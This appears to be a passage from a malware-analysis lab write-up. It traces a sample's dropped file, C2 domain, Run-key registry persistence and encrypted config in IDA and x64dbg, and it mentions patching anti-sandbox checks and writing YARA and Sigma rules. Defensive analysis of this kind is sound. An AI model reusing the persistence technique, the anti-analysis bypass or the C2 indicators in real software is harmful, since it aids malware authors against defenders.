
From the main function I did a few quick steps: View → Open subviews → Imports, search for CreateFileA, put the cursor on it, and press X for cross-references, which points to the function where the file is dropped. The CreateFileA call loads lea rcx, FileName ; "brbconfig.tmp", so the dropped file is brbconfig.tmp.
The C2 Domain
Setting a breakpoint on wininet!InternetConnectA and running to it, the RDX register holds brb.3dtuts.by. Since RDX is the lpszServerName (second) argument to InternetConnectA, that directly confirms the communication domain:
brb.3dtuts.by

Registry Persistence

In Imports, RegOpenKeyExA cross-referenced with X leads to the persistence routine:
lea rdx, RunKey        ; Software\Microsoft\Windows\CurrentVersion\Run
call RegOpenKeyExA
The opened handle is then used by RegSetValueExA to write an autostart value, so yes, apple.exe sets up Run-key persistence.
ReadFile and CryptDecrypt

Breaking on ReadFile, the registers give the read setup: RCX = 0xF0 (file handle), RDX = 0x145C720 (the buffer receiving the file content), R8 = 0x3E8 (1000 bytes maximum), and R9 is the address that stores the bytes actually read. Right-clicking RDX → Follow in Dump, then Debug → Run to user code, shows the buffer fill up.


The content read in is encrypted. Setting a breakpoint on the test eax, eax directly below call qword ptr ds:[<&CryptDecrypt>], then following RSI in the dump, shows the decrypted buffer. The trick is that the same RDX/RSI buffer holds the encrypted bytes before the CryptDecrypt call and the plaintext after, so running the breakpoint on a fresh run and comparing before-and-after is a clean visual of the decryption.
The decrypted config that comes out:
uri=ads.php;exec=cexe;file=elif;conf=fnoc;exit=tixe;encode=5b;sleep=30000
Key Takeaway
- Doing static analysis first and dynamic analysis second gave me a clear map of the sample before I ever opened a debugger. By the time I was debugging I was confirming a plan rather than guessing, which made the whole process far less overwhelming.
- The skill that mattered most was reading the function calls. Once you understand what each call does and how they chain together, you can pivot through a program much faster and start seeing its overall pattern, instead of getting lost one instruction at a time.
- I also got hands-on with defeating a sample’s anti-analysis checks, patching out the branches it uses to detect a sandbox, and with driving a debugger to watch the malware actually run and reveal its behaviour.
- Turning all of that into YARA and Sigma rules was the payoff. Reverse engineering tells you what a sample does, and those rules turn that understanding into detection that will catch it again.
References
- HTB Academy - Introduction to Malware Analysis
- IDA Free and x64dbg
- Mandiant - FLARE FLOSS
- Neo23x0 - yarGen
- YARA documentation and Sigma